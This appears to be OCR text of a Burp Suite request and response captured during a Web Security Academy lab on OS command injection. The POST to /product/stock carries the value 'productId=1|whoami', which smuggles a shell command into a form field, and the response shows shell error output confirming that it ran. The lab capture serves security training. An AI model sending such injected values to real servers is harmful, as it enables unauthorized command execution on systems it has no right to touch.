 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a99007803e1d6028044763700220031.web-security-academy.net
3 Cookie: session=SzCq4K0jwYXrDp3Ful4n7YspfRiecQrG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a99007803e1d6028044763700220031.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a99007803e1d6028044763700220031.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1|whoami &storeId=1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 132
5
6 /home/peter-JdVaIh/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
240 bytes | 245 millis